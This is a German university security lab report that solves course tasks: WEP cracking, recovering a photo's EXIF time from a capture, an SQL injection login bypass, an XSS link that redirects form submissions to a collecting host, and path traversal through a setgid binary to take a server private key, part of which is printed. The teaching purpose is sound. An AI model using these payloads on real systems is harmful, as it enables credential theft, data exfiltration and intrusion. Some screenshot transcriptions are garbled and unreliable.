# Security VU WS2009

**Protokoll – Gruppe 5** 

# Lab1

Harald Demel, Matr. Nr. 0728129 tuempl@gmail.com Richard Holzeis, Matr. Nr. 0726284 richard\_holzeis@gmx.at Manuel Mausz, Matr. Nr. 0728348 manuel-tu@mausz.at

Wien, am 11. Dezember 2009

# Inhaltsverzeichnis

| Einleitung                                                                             | 3  |
|----------------------------------------------------------------------------------------|----|
| Task 0                                                                                 | 4  |
| Aufgabenstellung                                                                       | 4  |
| Lösung                                                                                 | 4  |
| Task 1                                                                                 | 5  |
| Aufgabenstellung                                                                       | 5  |
| Lösung                                                                                 | 5  |
| Task 2                                                                                 | 8  |
| Aufgabenstellung                                                                       | 8  |
| Lösung                                                                                 | 8  |
| Task 3                                                                                 | 9  |
| Aufgabenstellung                                                                       | 9  |
| Lösung - Teil 1                                                                        | 9  |
| Lösung - Teil 2                                                                        | 9  |
| Task 4                                                                                 | 12 |
| Aufgabenstellung                                                                       | 12 |
| Lösung                                                                                 | 12 |
| Task 5                                                                                 | 13 |
| Aufgabenstellung                                                                       | 13 |
| Lösung                                                                                 | 13 |
| Sonstige Aufgaben                                                                      | 15 |
| Wie funktioniert der Angriff auf das WLAN und wie könnten Sie das Netzwerk vor solchen |    |
| Angriffen schützen?                                                                    | 15 |
| IEEE 802.11: Welche MAC-Adressen haben die beteiligten Host-Systeme?                   | 15 |
| IEEE 802.11: Welche ESSID hat das Netzwerk mit dem meisten Traffic?                    | 15 |
| IP: Welche IP-Adressen haben die beteiligten Host-Systeme?                             | 16 |
| VoIP (SIP): Wer hat wo angerufen?                                                      | 16 |
| VoIP (SIP): Was hören Sie im Anruf?                                                    | 16 |
| POP3: Benutzernamen / Passwörter                                                       | 16 |
| POP3: Welche Nachrichten wurden abgerufen?                                             | 16 |
| SMTP: Wer hat E-Mails an wen versendet?                                                | 16 |
| SMTP: Was war der Inhalt dieser Nachrichten?                                           | 17 |
| HTTP: Benutzernamen/Passwörter                                                         | 18 |
| HTTP: Welchen Inhalt hat die aufgerufene Webseite?                                     | 18 |
| HTTPS: Welche IP-Adressen sind an der HTTPS-Kommunikation beteiligt?                   | 18 |
| HTTPS: Benutzernamen/Passwörter, falls ersichtlich                                     | 18 |
| HTTPS: Aufgerufene Webseite/Applikation, falls ersichtlich                             | 18 |
| Instant Messaging: Welches Protokoll wurde verwendet?                                  | 18 |
| Instant Messaging: Welche Personen waren anwesend?                                     | 19 |
| Instant Messaging: Wie war der Name des Chatraums?                                     | 19 |
| VNC: Welche IP-Adressen haben sich verbunden?                                          | 19 |
| VNC: Via Maus-Klicks wurde ein Bild gezeichnet. Was wird dargestellt?                  | 19 |

# Einleitung

Um diese Angabe zu bekommen muss man sich zum Security Server verbinden, über welchen man mittels des Befehls: "ssh lincoln@192.168.10.57" zum infizierten Computer verbindet. (sämtliche Informationen findet man in der README Datei am Security Server). Anschließend startet man den Client "ircII" über welchen man sich in den Chat verbindet. Sämtlich Informationen dazu findet man ebenfalls in der Datei "README".

Nachdem man sich zum infizierten Computer verbunden hat, kann man mit dem Befehl "ircII" den Chatclient starten. Dabei meldet man sich mit den, ebenfalls in der Datei "README" befindlichen Daten, auf seinem Server und Channel an.



### Aufgabenstellung

Deine erste Aufgabe wird sein, ein WLAN in deiner Umgebung zu knacken. Es ist WEP geschuetzt, also sollte diese Aufgabe leicht zu schaffen sein. Da deine Faehigkeiten wohl noch begrenzt sein duerften, haben schon andere ein Dump-File mit den Netzwerkmitschnitten erstellt. Du findest es unter http://security.inso.tuwien.ac.at/downloads/ws0910/security/lab/1/wlandump.pcap. tar.bz (SHA256 Checksum 5dcae8892811b614057df0a2249692c8a28bb006ae6edad4fd882b7db53a948c). Wenn du glaubst etwas gefunden zu haben, so uebermittle es mir mit ".gotit <antwort>".

### Lösung

Um die Aufgabe zu lösen, verwendeten wir das Opensource-Tool "aircrack-ng". Dieses dient zum knacken von verschlüsselten WLAN-Verbindungen, wobei derzeit WEP sowie WPA-PSK unterstützt wird. Die Anwendung des Tools ist äußerst unkompliziert.

Lösung:

```
DC:8E:32:8D:87:A4:A4:0B:33:67:24:F0:1E
```

| Aircrack-ng GUI                                                                                                    |             |
|----------------------------------------------------------------------------------------------------|-------------|
| Aircrack-ng Airodump-ng Airdecap-ng WZCook About                                                                                            |             |
| Filename(s)         "G:\Studium - Schule\2009 Wintersemester\Security\wlandump.pcap"                                                        | Choose      |
| Encryption  WEP Key size 128  bits Use wordlist Use PTW attack                                                                              |             |
| © WPA                                                                                                    |             |
|                                                                                                    |             |
| Advanced options                                                                                                    |             |
|                                                                                                    |             |
|                                                                                                    |             |
| C:\Windows\System32\cmd.exe                                                                                                    |             |
| Aircrack-ng 1.0                                                                                                    |             |
| [00:00:00] Tested 820 keys (got 38770 IVs)                                                                                                  |             |
| KB         depth         byte(vote)           0         0         1         DCCE0202)         DCCA01201         D2CACE021         DCCACE021 |             |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                        |             |
| 3 0/ 2 56(56064) 73(46592) EE(46080) 95(45824) 0B(45568)<br>4 15/ 4 8F(44288) 06(43776) B4(43776) 87(43776) B2(43776)                       |             |
| KEY FOUND! [ DC:8E:32:8D:87:A4:A4:0B:33:67:24:F0:1E ]                                                                                       |             |
| berypted correctly. 100%                                                                                                    |             |
| G:\StudiumSchule\2009 Wintersemester\Security\aircrack-ng-1.0-win\a                                                                         | aircrack-ng |
| -1.0-win\bin>                                                                                                    |             |

## Aufgabenstellung

Nachdem du nun den WEP-Key fuer das WLAN hast, sollst du versuchen auch nuetzliche Information herauszufinden. Kurz vor einer bestimmten Uhrzeit wurde eine Kreditkarte verwendet. Fuer einen Social Engineering Angriff soll diese Uhrzeit verwendet werden. Einer der User schiesst aus Sicherheitsgruenden immer Fotos, wenn er seine Kreditkarte verwendet... laecherlich! Finde daher den Erstell-Zeitpunkt des Fotos heraus! Den Dump hast du ja schon. Falls du ihn verloren hast, hier ist er: http://security.inso.tuwien.ac.at/downloads/ws0910/security/lab/1/wlandump.pcap. tar.bz - denke an ".gotit <Antwort>"!

## Lösung

Mit dem Programm "Wireshark" und dem WEP-Key wurde die Datei "wlandump.pcap" entschlüsselt und als Liste von Protokollen dargestellt. Dabei haben wir die Protokolle POP3 und SMTP gefunden, welche zum Versenden und Empfangen von E-Mails dienen. Anhand der, in Wireshark integrierten, Konversationsübersicht, konnte man sehen, dass es 3 SMTP-Sessions gab.

Mittels der Funktion "Follow TCP Stream" konnte die Daten dieser Sessions eingesehen werden. Beim Ersten stellte sich heraus dass kein Anhang mitgesendet wurde. Schon beim Nächsten könnte aber das gesuchte Bild gefunden werden.

Wir haben die vom Versender gesendete Daten in eine Textdatei abgespeichert, die SMTP-Befehle heraus gelöscht und den Anhang der E-Mail dem Tool "reformime" (Teil von "maildrop") extrahiert. Da anscheinend aufgrund der WLAN Verbindung einige Pakete verloren gegangen sind, mussten wir uns das gesamte Bild aus der dritten SMTP-Verbindung und einer zusätzlichen POP3-Verbindung mit einem Texteditor zusammenbauen.

Anschließend wurde das Erstellungsdatum des Bildes, aus den in die Datei integrierten EXIF-Daten, ausgelesen.

Lösung:

2009:11:13 17:35:46

| Life Laft View Gio Capiture Anniyye Yantatura ielepihany<br>🜉 🎬 醚 🎆 🎆 🗎 🖬 🎇 🗱 📄 🔍 🐡 🗞                                                                                                    | loot ∐-ho<br>See See II-h | ଲାଜୁ ଜୁନ୍ମ<br>ଆଲା              | 1000<br>1000<br>1000<br>1000 |                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------|--------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| Filter smtp                                                                                                    | •                         | ression Clear Apply            |                              |                                                                                                    |
| No. Time Source                                                                                                    | _                         | Destination                    | Protocol                     | hito                                                                                                    |
| 71 41, 550487 19, 14<br>755 41, 551519 192, 168, 10, 75                                                                                                    |                           | 147.168.10.70<br>192.168.10.50 | SMTP                         | 5: 220 officeserver labs insolituaien ac at invalid FSMTP Exim 4.61 Fri, 11 Nov 2009 21:08:24 =0000<br>C: EMLO [192:168.10.73]                                                                                                    |
| 761.41, 553055 192, 168, 10, 73                                                                                                    |                           | 142.168.10.75<br>192.168.10.50 | SMTP                         | 5: 250-officeserver.labs.inso.tumien.ac.at.invalid Hello [192.168.10.73] [192.168.10.73]   250-517F 5242880<br>C: MAIL FROMisleave@uree.invalids                                                                                                    |
| 765 41 551559 197.168.10.50<br>765 41 551070 100 168 10 73                                                                                                    |                           | 197.158.10.71<br>102.158.10.50 | SNTP<br>SNTP                 | 55, 250 OK<br>65 Beert Trotserment Othersheit view eines Lids                                                                                                    |
|                                                                                                    |                           | 142.158.10.73                  | dTN2                         |                                                                                                    |
| 04.01.301.221 CT0000.11 20/ 01/ 20/ 20/ 20/ 20/ 20/ 20/ 20/ 20/ 20/ 20                                                                                                    |                           | 147.168.10.73                  | SMTP                         | c: Wolf<br>5: Sta Forter message, ending with "." on a line by itself                                                                                                    |
| 773 41, 557151 192, 168, 10, 75<br>777 41 596064 192, 168, 10, 75                                                                                                    |                           | 192.168.10.50<br>142.168.10.50 | SMTP                         | c: DAT/ fragmint. 21 bytes<br>subject: MEGA FOON   from: live section user cleavattree invalid.                                                                                                    |
| 781 41. 601688 192.168.10.50                                                                                                    |                           | 92.168.10.73                   | SMTP                         | s: 250 ok: id-1093Na-0005ik-5V                                                                                                    |
| 785 41.606295 192.168.10.50                                                                                                    |                           | 192.168.10.73                  | SMTP                         | s: 250 Resel ok                                                                                                    |
| 789 41, 617568 192, 168, 1077<br>789 41, 618072 192, 168, 10, 50                                                                                                    |                           | 142.168.10.50<br>192.168.10.73 | SMTP                         | с: qнтт<br>S: 221 officeserver.labs.inso.tumien.ac.at.invalid closing connection                                                                                                    |
| 1195 64.162191 192.168.10.56<br>1199 64.162903 192.168.10.73                                                                                                    |                           | 147.158.10.73<br>192.168.10.50 | SMTP                         | 5: 220 officeserver.lahs.inso.tuwien.ac.at.invalid FSMTP Exim 4.65 Eri, 13 Nov 2009 21:08:48 -0000<br>c: EHLO [192.168:10.73]                                                                                                    |
| 1201 64.164441<br>1205 64.164441<br>1205 64.164051<br>1205 64.164051                                                                                                    |                           | 14, 158, 10, 71                | GNTP                         | 5: 250-officeserver.lahs.inso.tumien.ac.at.invalid Hello 192.168.10.70 192.168.10.70 201 202.505 5242880                                                                                                    |
| 1201 041 1201 1201 1201 1201 1201 1201 1                                                                                                    |                           | Hundreicherter Preferen        | es - Pronle: De              |                                                                                                    |
| 1209 64.167511 192.168.10.73<br>1211 64.168025 192.168.10.50                                                                                                    |                           | H2/8                           |                              | FIEE 80215 withes LAN                                                                                                    |
| 1215 64.208982 192.168.10.75<br>1217 64.270009 102.168.10.75                                                                                                    |                           | H263P                          |                              | Kervembie tragmented #07.11 drtagrams 🕑                                                                                                    |
| 1221 64.212566 192.168.10.73                                                                                                    |                           | 11/64                          |                              | The second second s |
| 1221 64.21 5590 192.168.10.7<br>1225 64.213590 192.168.10.73                                                                                                    |                           | HCLACL                         |                              |                                                                                                    |
| 1227 64.21461 5 192.168.10.7<br>1226 64.21461 5 10.7                                                                                                    |                           | Hischer Hischer                |                              | Call subdissector for retransmitted B02.11 frames: [7]                                                                                                    |
| 1211 64. 256596<br>1211 64. 256596<br>1212 64. 256596                                                                                                    |                           | HTTP                           |                              | Assume peckets here FCS:                                                                                                    |
| 1710 1710 1751 011757 10 1751 10 1751 |                           | 142                            |                              | anore the Prefection hit 💿 Ko 💿 Yee - without IV 💿 Yee - with V                                                                                                    |
| 1239 64.257621 192.168.10.75<br>1241 64.2581 8                                                                                                    |                           | 192 JCMP                       |                              |                                                                                                    |
| 1243 64.258644 192.168.10.75<br>1347 64 264256 192.168.10.75                                                                                                    |                           | 192 IEEE 802.11                |                              | Enable Sociypsons                                                                                                    |
| 1249 64, 265299 192, 168, 10, 75                                                                                                    |                           | 192 IEEE 802.15 4              |                              | Key commence of the December of the bit VMED.                                                                                                    |
| 1251 64.265400 192.168.10.7<br>1253 64.265812 102.23                                                                                                    |                           | 14/ III 8:2.1AU                |                              | uterserve votorius untrazis turvi tas- ent wert,<br>vrps- protti // esword // MAA + drinisat lessword (+ SID))                                                                                                    |
| 1255 64.266124 192.168.10.7                                                                                                    |                           | 14.2<br>IFCP                   |                              | vope-potentitized BMDSB0B1826-B54 (WPA + 2%to-the keys). Incald keys will be grooted.                                                                                                    |
| 1257 64.266836 192.168.10.72<br>1254 64 267 64                                                                                                    |                           | INVP                           |                              | Kev #1. DC6E328D57.44.44053367.24.FD15                                                                                                    |
| 1263 64. 277588 192. 168. 10. 7                                                                                                    |                           | di                             |                              |                                                                                                    |
| 1265-64.277588 192.168.10.7                                                                                                    | _                         | 142                            |                              | Key 423                                                                                                    |
| ■ Frame 751 (189 bytes on wire, 189 bytes captum                                                                                                    | (pau                      | IPMUATCA                       |                              | Kev 13                                                                                                    |
| H ILLE duz.II butu, Flags: .p<br>R Fooical-Fink Control                                                                                                    |                           | IPv6                           |                              |                                                                                                    |
| Internet Protocol, Src: 192.168.10.50 (192.16)                                                                                                    | 8.10.50),                 | DST ISCE                       |                              | Key 744:                                                                                                    |
| Intransmission Control Protocol, Src Port: Smith<br>of Mails wall repreter vectoral                                                                                                    | (25), Dol                 | PQ ISVACRVP                    |                              | Key #5:                                                                                                    |
|                                                                                                    |                           | <b>ISNS</b>                    |                              | Kev åbe                                                                                                    |
|                                                                                                    |                           | ISUP                           |                              |                                                                                                    |
|                                                                                                    |                           | is up_thin                     |                              | Key wit                                                                                                    |
|                                                                                                    |                           | MCI 1                          |                              | Kev #R                                                                                                    |
|                                                                                                    |                           | 1140                           |                              |                                                                                                    |
|                                                                                                    |                           |                                |                              |                                                                                                    |
|                                                                                                    |                           |                                |                              |                                                                                                    |
| 0000 08 42 20 00 00 19 d2 11 35 f9 00 14 bf 1<br>0010 00 16 30 45 24 54 40 11 35 54 50 00 12 bf 1                                                                                                    | / If 80                   | .B                             |                              |                                                                                                    |
| 0020 65 14 19 51 65 97 23 24 44 25 05 41 15 10                                                                                                    | d of 32                   | e. ITe.#2                      |                              |                                                                                                    |
| I rame (I89 bytes) Docrypted WEP data (157 bytes)                                                                                                    |                           |                                |                              |                                                                                                    |

🔷 | tile: "CcVFindum - Schule(2009 Winterseme...| Pacteris: 196 PH Displayed: 1966 Monteck 0

| ragm<br>ragm<br>ragm | Mark Packet (toggl<br>③ Set Time Reference | e)<br>: (toggle) |
|----------------------|--------------------------------------------|------------------|
| 538                  | Apply as Filter                            | +                |
| ragm                 | Prepare a Filter                           | •                |
| ragm                 | Conversation Filter                        | •                |
| ragm                 | Colorize Conversat                         | ion 🕨 🕨          |
| ragm                 | SCTP                                       | ×.               |
| ragm                 | Follow TCP Stream                          |                  |
| 538                  | Follow UDP Stream                          | )                |
| ragm                 | Follow SSL Stream                          |                  |
| ragm                 | Conv                                       | •                |
| ragm                 | сору                                       | -                |
| ragini               | 932 D I A                                  |                  |



| HG_3362.JPG - IrfanView (                                                                                                    | IMG 3362.JPG - EXIF Inf | 0                                       | × |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------|-----------------------------------------|---|----------------------------------------------------------------------------------------------------|
| File Edit Image Options Viev                                                                                                    | EXIE Tag                | Value                                   |   |                                                                                                    |
|                                                                                                    | Make                    | Canon                                   |   |                                                                                                    |
|                                                                                                    | Model                   | Canon PowerShot A590 IS                 |   | _                                                                                                    |
|                                                                                                    | Orientation             | Top left                                |   | CONTRACTOR OF STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, S                                                                                                    |
|                                                                                                    | XBesolution             | 180                                     |   | Contraction of the local division of the                                                                                                    |
|                                                                                                    | XResolution             | 180                                     |   |                                                                                                    |
| No. of Concession, Name of Street, Street, Str | Posolution I pit        | Inch                                    |   | Contraction of the                                                                                                    |
|                                                                                                    | DataTimo                | 2009-11-12 17-25-46                     |   | 1000                                                                                                    |
|                                                                                                    | VChC. Pacitioning       | 2003.11.13.17.33.46<br>Contered         |   |                                                                                                    |
|                                                                                                    | FuilOff at              | 10C                                     |   | 1000                                                                                                    |
|                                                                                                    | Exilonset               | 130                                     |   |                                                                                                    |
| TRADE.                                                                                                    | Exposure i ime          | 1/60 seconds                            |   | 1000                                                                                                    |
|                                                                                                    |                         | 2.60                                    |   |                                                                                                    |
| Construction of the second second sec | ISUSpeedHatings         | 200                                     |   |                                                                                                    |
| A CONTRACT OF A CONTRACT OF A  | ExirVersion             | 0220                                    |   |                                                                                                    |
| A STREET STREET, STREET, STREE | DateTimeUriginal        | 2009:11:13 17:35:46                     |   |                                                                                                    |
|                                                                                                    | DateTimeDigitized       | 2009:11:13 17:35:46                     |   | - 6. 1                                                                                                    |
| States and states and states and                                                                                                    | ComponentsConfiguration | YCbCr                                   |   | 1000                                                                                                    |
| And and a second second second second second second second second second second second second second second se                                                                                                    | CompressedBitsPerPixel  | 3 (bits/pixel)                          |   | 100 B                                                                                                    |
| Contraction of the second second second second second second second second second second second second second s                                                                                                    | ShutterSpeedValue       | 1/60 seconds                            |   |                                                                                                    |
| A DESCRIPTION OF TAXABLE PARTY.                                                                                                    | ApertureValue           | F 2.59                                  |   |                                                                                                    |
| Statement of the second second second second second second second second second second second second second se                                                                                                    | ExposureBiasValue       | 0.00                                    |   |                                                                                                    |
|                                                                                                    | MaxApertureValue        | F 2.59                                  |   | 10,000                                                                                                    |
| Contraction in succession                                                                                                    | MeteringMode            | Multi-segment                           |   |                                                                                                    |
| unity from the forces                                                                                                    | Flash                   | Flash fired, auto mode, red-eye reducti |   |                                                                                                    |
|                                                                                                    | FocalLength             | 5.80 mm                                 |   |                                                                                                    |
|                                                                                                    | UserComment             |                                         |   |                                                                                                    |
| And the second second se                                                                                                    | FlashPixVersion         | 0100                                    |   |                                                                                                    |
|                                                                                                    |                         |                                         |   | and the second second se |

## Aufgabenstellung

Nun sollst du etwas tiefer in das System eindringen. Mal sehen, ob du schon reif dafuer bist. Das Netzwerk, in das du eingedrungen bist, verfuegt ueber einen Webserver (http://192.168.10.55:8080/). Von verlaesslichen Quellen habe ich erfahren, dass sich in der Datenbank eine grosse Anzahl an gueltigen Email-Adressen verbirgt. Besonders interessant waere die private Email-Adresse des Security-Leiters. Jeff-Irgendwas heisst er glaub ich. Wenn du sie gefunden hast, sende sie mir mittels ".gotit <Antwort>".

### Lösung

Zuerst haben wir mittels dem Textbrowser "lynx" die URL "http://192.168.10.55:8080" aufgerufen. Dort haben wir über den Link "Login" die im Bild angeführten Loginmaske gefunden. Um den Login ohne uns bekannten Daten durchführen zu können, vermuteten wir, das eine SQL-Injection möglich ist.

Wir nahmen folgendes Query an:

```
``SELECT * FROM usertable WHERE username='`` + username + ``' AND
password='`` + password + ``'`;
```

Ausgehend von diesem Query, mussten wir für einen erfolgreichen Login, unsere Eingabe so anpassen, dass beide Zweige der Konjunktion "wahr" werden. Dies brachte uns zu der Lösung:

u' OR 'u'='u

Eingeloggt im Webinterface wurde uns eine Liste von sämtlichen registrierten Personen angezeigt, mit dabei auch der Security Leiter.

Lösung:

```
jefferson.davis@thanksgiving.invalid
```

| Login Seite fuer den Administrator                                |
|-------------------------------------------------------------------|
| Username u' OR 'n'='u<br>Passwort *********<br>Login              |
| Login Admin                                                       |
| Willkommen Admin Kollegen!                                        |
| Man braucht nur bekannt zu geben, dass es etwas zu gewinnen gibt, |
| schon hat man e-mail Adressen zum Verkauf! -:)                    |
| Vorname: David                                                    |
| Nachname: Jefferson                                               |
| E-Mail: jefferson.davis@thanksgiving.invalid                      |
| Vorname: a                                                        |
| Nachname: a                                                       |
| E-Mail: asd                                                       |
| Vorname: persnich                                                 |
| Nachname: mustafa                                                 |
| E-Mail: max@muster.mann                                           |
| Vorname: persnich                                                 |

### Aufgabenstellung

Nun verlange ich, dass du etwas zusammenstellst, was mir laufend Email-Adressen einbringen wird. Nutze eine Sicherheitsluecke, in der zuvor untersuchten Webseite, aus, erstelle einen modifizierten Link, mit dem alle eingegeben Daten auf meinen Webserver – unter http://192.168.10.52/hack.php – weitergeleitet werden. Notiere dir anschliessend den Link, dieser wird spaeter untersucht.

Anschliessend daran hat deine naechste Aufgabe Serial-Keys als Ziel. In deinem Netzwerk gibt es eine Web-Applikation, mit denen solche Keys verwaltet werden. Besorg dir Zugang dafuer! https://192.168.10.52/serials . Du wirst vielleicht deine bislang gewonnenen Informationen genauer untersuchen muessen, um diese Anwendung zu knacken. ".gotit <Antwort>" und so.

Eine weitere Information kann ich dir anbieten: Auf deinem infiltrierten Server existiert eine Applikation, "SecureDocumentViewer" oder so. Eventuell findest du einen Fehler darin, der dir nuetzliche Daten beschaffen kann.

### Lösung - Teil 1

Um Teil 1 zu lösen, wurde zuerst das HTML-Formular genauer untersucht. Konkret stellten wir fest, dass nach Eingabe der Daten zum Gewinnspiel, der Browser auf die Adresse

```
http://192.168.10.55:8080/index.jsp?message=Sie haben erfolgreich
teilgenommen!
```

weitergeleitet wird. Dabei wurde der in der Adresszeile angegebene Text auch auf der HTML-Seite eingebunden. Zudem wussten wir, dass für das gewünschte Ergebnis, die Manipulation des Attributs "action" des Formulars notwendig ist.

Als nächstes probierten wie den direkten Aufruf dieser URL, jedoch fügten wir in dem Parameter "message" auch noch HTML-Code hinzu, die, wie schon erhofft, ebenfalls in die HTML-Seite eingebunden wurden. Somit war klar, der Inhalt der Webseite lässt sich durch Cross-Site Scripting (XSS) manipulieren.

Zur Manipulation des Formular-Attributs verwendeten wir Javascript, was uns zur endgültigen Lösung

```
http://192.168.10.55:8080/index.jsp?message=<script
type="text/javascript">document.getElementById("sendRegister").action=
"http://192.168.10.52/hack.php";</script>
```

brachte.

### Lösung - Teil 2

Teil 2 der Aufgabe war deutlich länger und schwerer. Zuerst mussten wir die Datei "ssl.dump" auf den lokalen Rechner kopieren. Dies wurde mittels uuencode/uudecode durchgeführt. Diese Programme dienen zur Übertragung von Dateien, die über ein ASCII-Terminal ausgeben werden (z.B. Serielle Konsole). Das erste Programm kodiert dabei den Inhalt der Datei so, sodass drei Bytes der Originaldiskette (=24 Bit) auf 4 mal 6 Bit (=24 Bit) aufgeteilt werden, wobei diese druckbare ASCII-Zeichen zugewiesen werden. Das zweite Programm dekodiert eine kodierte Datei entsprechend.

Der Inhalt der "ssl.dump" war, wie bereits erwartet, das Paketcapture von HTTPS-Übertragungen.

HTTPS-Übertragungen sind TLS (bzw. SSL) verschlüsselt und zur Entschlüsselung wird dementsprechend der verwendete Private-Key benötigt. Um diesen zu finden, wurden bereits einige Hinweise in der Datei "todo.txt" im Homeverzeichnis versteckt.

Unter anderem fanden wir im erwähnten Verzeichnis "/var/log" das Verzeichnis "secret\_stuff", welches nur vom Benutzer "documents" sowie der gleichnamigen Gruppe lesbar ist. Um den Inhalt des Ordners zu lesen, benutzen wir die ausführbare Datei "sdv", die im Homeverzeichnis ablegt wurde. Diese ist ebenfalls dem Benutzer und der Gruppe "documents" zugewiesen, zudem ist aber zusätzlich das "set groud ID"-Flag gesetzt. Das Flag, meist kurz "setgid" genannt, veranlasst das UNIX-System das Programm mit der Gruppe des Dateibesitzers auszuführen. Das Programm wird also mit Rechten ausgeführt, als sei man selbst Teil dieser Gruppe, wodurch wir uns Zugriff auf das geschützte Verzeichnis erhofften.

Um feststellen zu können, wozu das Programm überhaupt geschrieben wurde, wurde auch der Sourcecode ins Homeverzeichnis hinterlegt. Nach kurzer Analyse war schnell klar, dass das Programm zuerst nach einem hart kodierten Passwort fragt und anschließend den Inhalt, der über die Commandline angegebene Datei, ausgibt. Sollte die Datei nicht existieren, wird stattdessen der Inhalt des Verzeichnisses ausgegeben.

Wie erwartet, fanden wir im geschützten Verzeichnis den Private-Key, den wir ebenfalls mittels uuencode/uudecode auf unseren lokalen Rechner kopierten.

```
lincoln@secws09-lab1-shellaccts:~$ echo "secret" | ./sdv ../../../var/log/sec
 stuff
Starting...
SecureDocumentViewer Version 0.0.3...
Enter password: Thank you for entering your password ->secret<-.
This document is empty or you specified a directory. Trying to list all document
attention!
server-private.key
lincoln@secws09-lab1-shellaccts:~$ echo "secret" | ./sdv ../../../var/log/sec
_stuff/server-private.key
Starting...
SecureDocumentViewer Version 0.0.3...
Enter password: Thank you for entering your password ->secret<-.
----BEGIN RSA PRIVATE KEY-----
MIICXqIBAAKBqQDn9ty6v7lYVmZS9cB6D53T6+oYnpnn2u2/K5ojtfoighE0dT0Y
uJXSGwRUwef63T2IDG0dZSMxprLZi7dw7S0YeTM+9eZu3v/NRBdsgsm2NE6Um6se
TTKDU694zSE7z4X7aofxScx1Vs0QZs0yYahMaDQ09Saa0r6HwD5bPv/y6QIDAQAB
AoGAMlH6NkTrJz+u+0Y4+AG1QkjWQrr9Ni/nDWafDIooliaAhrtkEwhP8AF0Yjii
Y2hlNcNEVHEhPl8kQ08s30GEW3YGFsawSm0FBEuY0u4x6Ck2jRNg+wJ+HvBMAbBt
```

Durch die Verwendung des Private-Keys mit Wireshark, war es nun möglich, die HTTPS-Verbindungen im Klartext zu lesen. Diese enthielten den Zugriff auf die Adresse

https://192.168.10.50/serial

sowie die dafür erforderlichen Zugangsdaten.

Wir führten die selbe Anfrage auf unserem System durch und konnten so die geforderten Daten beschaffen.

Lösung:

KVQQ2-GOE4M-0WLRT-QA45M-ASDFG

| 35 8.064575 192.168.10.55 192.168.10.50 HTTP GET /serial/ HTTP/1.0               |
|----------------------------------------------------------------------------------|
| Version: TLS 1.0 (0x0301)                                                        |
| Length: 480                                                                      |
| Encrypted Application Data: 545EC64B1B04A1EB50E4FA4E22C37B01E656D3A9D8E9BC0A     |
| ▼ Hypertext Transfer Protocol                                                    |
| ▼ GET /serial/ HTTP/1.0\r\n                                                      |
| Request Method: GET                                                              |
| Request URI: /serial/                                                            |
| Request Version: HTTP/1.0                                                        |
| Host: secure.thanksgiving.org.invalid\r\n                                        |
| Accept: text/html, text/plain, text/sgml, */*;q=0.01\r\n                         |
| Accept-Encoding: gzip, compress\r\n                                              |
